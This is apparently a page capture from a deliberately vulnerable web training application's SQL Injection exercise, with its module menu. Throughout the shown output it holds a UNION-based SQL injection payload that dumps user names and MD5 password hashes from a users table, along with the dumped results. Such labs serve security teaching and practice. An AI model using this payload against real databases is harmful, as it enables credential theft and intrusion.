 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Click here to change your ID.
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99